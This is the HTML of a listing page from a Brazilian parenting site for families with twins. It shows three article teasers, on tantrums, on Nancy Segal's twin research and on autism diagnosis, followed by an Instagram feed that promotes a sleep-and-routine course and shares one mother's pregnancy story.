								<div class="post-item isotope-item clearfix author-camila-saccomori post-2742 post type-post status-publish format-standard has-post-thumbnail hentry category-conversa-com-especialistas category-links tag-birra tag-birra-entre-irmaos tag-birra-irmaos-gemeos tag-briga tag-brigas-irmaos-gemeos tag-comportamento tag-criacao tag-dicas tag-gemeos tag-psicologia" style=""><div class="date_label">20 de outubro de 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/"><div class="mask"></div><img width="960" height="533" src="https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100.jpg" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100.jpg 1080w, https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100-300x167.jpg 300w, https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100-768x427.jpg 768w, https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100-1024x569.jpg 1024w, https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100-600x333.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2018/11/Arte_matéria-100-1024x569.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">20 de outubro de 2020</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/" rel="category tag">Conversa com especialistas</a></li>
	<li><a href="https://metwo.com.br/categoria/links/" rel="category tag">Links</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/">Gêmeos fazendo birra? Quais as 3 coisas que você precisa saber para resolver (e também prevenir o problema)</a></h2></div><div class="post-excerpt">A cena é “clássica”: você tentando fazer compras ou conversar com alguém enquanto dois pequenos seres se jogam no chão, choram ou esperneiam. Isso tem nome:<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="2742"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">3</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2020/10/20/gemeos-fazendo-birra-3-coisas/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-camila-saccomori post-10499 post type-post status-publish format-standard has-post-thumbnail hentry category-curiosidades-sobre-os-gemeos category-de-tudo-um-pouco category-links tag-escola tag-estudos tag-gemelaridade tag-gemeos tag-mitos-e-fatos tag-multiplos tag-nancy-segal tag-pesquisa tag-psicologia tag-telepatia tag-telepatia-gemeos" style=""><div class="date_label">3 de novembro de 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2020/11/03/nancy-segal-mitos-e-fatos-sobre-gemeos-comentados-pela-maior-pesquisadora-do-assunto/"><div class="mask"></div><img width="629" height="422" src="https://metwo.com.br/wp-content/uploads/2019/09/gêmeos-nancy-segal-pesquisa-twins-priscila.jpeg" class="scale-with-grid wp-post-image" alt="Foto: @priscilacassol" loading="lazy" srcset="https://metwo.com.br/wp-content/uploads/2019/09/gêmeos-nancy-segal-pesquisa-twins-priscila.jpeg 629w, https://metwo.com.br/wp-content/uploads/2019/09/gêmeos-nancy-segal-pesquisa-twins-priscila-300x201.jpeg 300w, https://metwo.com.br/wp-content/uploads/2019/09/gêmeos-nancy-segal-pesquisa-twins-priscila-600x403.jpeg 600w" sizes="(max-width: 629px) 100vw, 629px" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2019/09/gêmeos-nancy-segal-pesquisa-twins-priscila.jpeg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2020/11/03/nancy-segal-mitos-e-fatos-sobre-gemeos-comentados-pela-maior-pesquisadora-do-assunto/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">3 de novembro de 2020</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/curiosidades-sobre-os-gemeos/" rel="category tag">Curiosidades sobre os gêmeos</a></li>
	<li><a href="https://metwo.com.br/categoria/de-tudo-um-pouco/" rel="category tag">De Tudo Um Pouco</a></li>
	<li><a href="https://metwo.com.br/categoria/links/" rel="category tag">Links</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2020/11/03/nancy-segal-mitos-e-fatos-sobre-gemeos-comentados-pela-maior-pesquisadora-do-assunto/">Nancy Segal: mitos e fatos sobre gêmeos comentados pela maior pesquisadora do assunto</a></h2></div><div class="post-excerpt">Seu nome é sinônimo de pesquisas e estudos sobre gêmeos: Nancy Segal é uma psicóloga americana especializada no universo de gêmeos e múltiplos. A Me Two<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="10499"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">5</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2020/11/03/nancy-segal-mitos-e-fatos-sobre-gemeos-comentados-pela-maior-pesquisadora-do-assunto/#comments" class="post-comments">1</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2020/11/03/nancy-segal-mitos-e-fatos-sobre-gemeos-comentados-pela-maior-pesquisadora-do-assunto/" class="post-more">Leia mais</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-camila-saccomori post-36424 post type-post status-publish format-standard has-post-thumbnail hentry category-conversa-com-especialistas category-two-talk tag-2-de-abril tag-autismo tag-comportamento tag-dia-do-autismo tag-dicas tag-entrevistas tag-gemeos tag-medicina tag-psicologia tag-rotina" style=""><div class="date_label">1 de abril de 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://metwo.com.br/2022/04/01/dia-mundial-de-conscientizacao-do-autismo-diagnostico-de-gemeos/"><div class="mask"></div><img width="960" height="750" src="https://metwo.com.br/wp-content/uploads/2020/03/Prancheta-7CARD_AUTISMO-960x750.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" /></a><div class="image_links double"><a href="https://metwo.com.br/wp-content/uploads/2020/03/Prancheta-7CARD_AUTISMO-1024x683.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://metwo.com.br/2022/04/01/dia-mundial-de-conscientizacao-do-autismo-diagnostico-de-gemeos/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Publicado por </span><i class="icon-user"></i> <span class="fn"><a href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></span></span> <span class="date"><span class="label">em </span><i class="icon-clock"></i> <span class="post-date updated">1 de abril de 2022</span></span></div><div class="category"><span class="cat-btn">Categorias <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://metwo.com.br/categoria/two-talk/conversa-com-especialistas/" rel="category tag">Conversa com especialistas</a></li>
	<li><a href="https://metwo.com.br/categoria/two-talk/" rel="category tag">Two Talk</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://metwo.com.br/2022/04/01/dia-mundial-de-conscientizacao-do-autismo-diagnostico-de-gemeos/">Dia Mundial de Conscientização do Autismo: diagnóstico de gêmeos e rotinas em época de quarentena</a></h2></div><div class="post-excerpt">A ONU (Organização das Nações Unidas) definiu o dia 2 de abril como sendo o Dia Mundial de Conscientização do Autismo. A cada 59 nascimentos, uma<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Gostou?</span><a href="#" class="mfn-love " data-id="36424"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">4</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://metwo.com.br/2022/04/01/dia-mundial-de-conscientizacao-do-autismo-diagnostico-de-gemeos/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://metwo.com.br/2022/04/01/dia-mundial-de-conscientizacao-do-autismo-diagnostico-de-gemeos/" class="post-more">Leia mais</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h4>Redes Sociais</h4><div class="textwidget custom-html-widget"><div class="mhb-item mhb-social mhb-custom-x47Qom5Ef"><ul><li><a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="noopener"><i class="icon-instagram"></i></a></li><li><a href="https://www.facebook.com/gemeosmetwo" target="_blank" rel="noopener"><i class="icon-facebook"></i></a></li><li><a href="https://www.youtube.com/channel/UCPFUZFOVtGN8ncFodO6uBNQ" target="_blank" rel="noopener"><i class="icon-youtube"></i></a></li><ul></ul></ul></div></div></aside></div><div class="column one-fourth"><aside id="instagram-feed-widget-2" class="widget widget_instagram-feed-widget"><h4>Instagram</h4>
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 4px;background-color: rgb(255,255,255);width: 100%;" data-feedid="*1"  data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="16" data-nummobile="" data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="36424" data-locatornonce="ed194f609f" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "  style="padding: 2px;padding-bottom: 0; margin-bottom: 10px;"  >
	<a href="https://www.instagram.com/gemeosmetwo/" target="_blank" rel="nofollow noopener"  title="@gemeosmetwo" class="sbi_header_link">
		<div class="sbi_header_text">
			
			<h3>gemeosmetwo</h3>
							<p class="sbi_bio">▪️1ª plataforma do 🇧🇷 para pais de gêmeos. Idealizado por 3 mães de gêmeos: Elisa, Thaís e Vanessa <br>
▪️Clique no link p/ a 4ª ed do Travessia ⤵️</p>
					</div>

					<div class="sbi_header_img"  data-avatar-url="https://scontent-gru2-2.xx.fbcdn.net/v/t51.2885-15/135770559_415888099552361_2990068841872133683_n.jpg?_nc_cat=105&ccb=1-7&_nc_sid=86c713&_nc_eui2=AeF6Isppi3ld26fMRhK9_12xiqHbtoqhBtaKodu2iqEG1nLRgmp5pc4ccH2jCaL5LII&_nc_ohc=IepBwmnaKIcAX9kqeu3&_nc_ht=scontent-gru2-2.xx&edm=AL-3X8kEAAAA&oh=00_AT-EApR_olFumVkBT6JV4w52S39DLrt3ByCb8pVNl9yfzw&oe=62F78A99">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg></div>
					<img  src="https://metwo.com.br/wp-content/uploads/sb-instagram-feed-images/gemeosmetwo.jpg" alt="Universo de gêmeos&múltiplos" width="50" height="50">
											</div>
		
	</a>
</div>

    <div id="sbi_images"  style="padding: 2px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17916502415568841" data-date="1660002117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/tv/ChBG9g6gU8H/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&#038;_nc_ohc=AcGuMUAQnJAAX-ZLUic&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&#038;oe=62F60E92" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/298447675_1007339249942365_6379900812445530352_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEEX589AEWw3hB2uRHJv4ceogJGJJ_KCiSiAkYkn8oKJI3GgYivcII-F9yP_5TPEZc&amp;_nc_ohc=AcGuMUAQnJAAX-ZLUic&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT89jwp4VoCMUr6JCmcfeL2J-1BRs7QzR2z88zEftvwzuA&amp;oe=62F60E92&quot;}">
            <span class="sbi-screenreader">➡️ Hoje iniciamos a nossa Live para iniciar o </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Hoje iniciamos a nossa Live para iniciar o curso Travessia - Sono e Rotina: 4a edição!

Os 10 mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos!

✔️Assista e entenda quais são!

Te esperamos amanhã, para a nossa segunda live!

#gemelares #gemeosmetwo #maternidadegemelar #maternidade #mãedegêmeos
#maedegemeos #gravidadegemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18063581545316436" data-date="1659882045">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg9h_UCuD5E/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&#038;_nc_ohc=suV4dgyD9usAX-EtlHw&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&#038;oe=62F6A7B1" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/297651822_342989567919104_6531780200290384904_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeFZi20sG6kmyAhIeft32x0YWeQL-mERSaFZ5Av6YRFJoanEQa0YfO6iVfS0lk_87zw&amp;_nc_ohc=suV4dgyD9usAX-EtlHw&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-lfpUSjLEQIqYpO_EUHg6tR7aiOr4cCjhbwMOP1vtVww&amp;oe=62F6A7B1&quot;}">
            <span class="sbi-screenreader">💥Vem aí  3️⃣ dias de conteúdo gratuito so</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="💥Vem aí  3️⃣ dias de conteúdo gratuito sobre os temas SONO &amp; ROTINA, com foco total no nosso universo múltiplo!

Tudo isso para darmos o start na nossa 4ª EDIÇÃO do curso TRAVESSIA - SONO &amp; ROTINA.

💥De 08/08 a 10/08 ( segunda à quarta-feira, às 20hs), teremos as seguintes lives:

🦋 Dez mandamentos para não enlouquecer no primeiro ano de vida dos gêmeos;

🦋 Derrubando mitos sobre o sono dos gêmeos;

🦋 Destravando a rotina dos gêmeos: perguntas e respostas 

👉🏻 As lives acontecerão no Instagram e clicando no link na Bio você pode saber mais sobre essa TRAVESSIA e também entrar no nosso grupo do Telegram para receber avisos, stickers exclusivos e material de apoio 😉

✅ Marque aqui a mãe de gêmeos que precisa acompanhar e pegar esse conteúdo!

🦋 Aqui você não está sozinha! 🦋 

Faça parte da 4ª edição do nosso curso Travessia!

#maedegemeos #gravidadegemeos #sonodosgemeos #rotinacomgemeos  #trigêmeos 
#vidacomgemeos #maedegêmeos #mãedegêmeas #paidegêmeas #maternidadegemelar #rotinacomgêmeos #twins #twinmom #rotina #rotinagemelar #gravidadegêmeos #gravidezgemelar #sonoerotina #sonodosgemeos #rotinacomgemeos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18046959670322729" data-date="1659743970">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cg5aoceMNwJ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&#038;_nc_ohc=D98wMPcEHocAX-l5vO6&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&#038;oe=62F617EC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/297847361_5638332142865107_1009769900614699894_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeG1BlmvU777UyfRe_a4WQQ4Hs27nklc34gezbueSVzfiJ2LC1IZ_Pp6tywiPauHqXI&amp;_nc_ohc=D98wMPcEHocAX-l5vO6&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_DUDmPTYW0nUfP7FgEsiquB1J02A3jWkdHBXL3T5ixJw&amp;oe=62F617EC&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Daiane, de Florianópolis ⤵️

“Meu nome é Daiane, sou casada com o Andre e mãe dos gêmeos Davi e Maria Alice de 4 meses e 24 dias. Somos casados há 12 anos e optamos por ter filhos mais tarde, devido a nossa vida profissional e algumas viagens que gostaríamos de realizar. Tenho 40 anos e iniciei as tentativas de engravidar aos 35, quando descobri que tinha endometriose, o que dificultou a gravidez. Aos 37 anos tive uma gestação molar com consequente perda. Devido a este tipo de gestação tive que esperar 1 ano para reiniciar as tentativas, e então, em 2021, com 39 anos, engravidei novamente, e para minha surpresa eram GÊMEOS. Tive uma gestação tranquila, porém com 35 semanas minha pressão arterial começou a subir e depois de exames fui diagnosticada com pré eclampsia. Também havia uma suspeita de restrição de crescimento do Davi, então meu obstetra optou por realizar a cesária, com 36 semanas. 
Vem conhecer um pouco mais da nossa história, iremos compartilhar nossa rotina com vocês.&quot;

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17938164950130530" data-date="1659549811">
    <div class="sbi_photo_wrap">
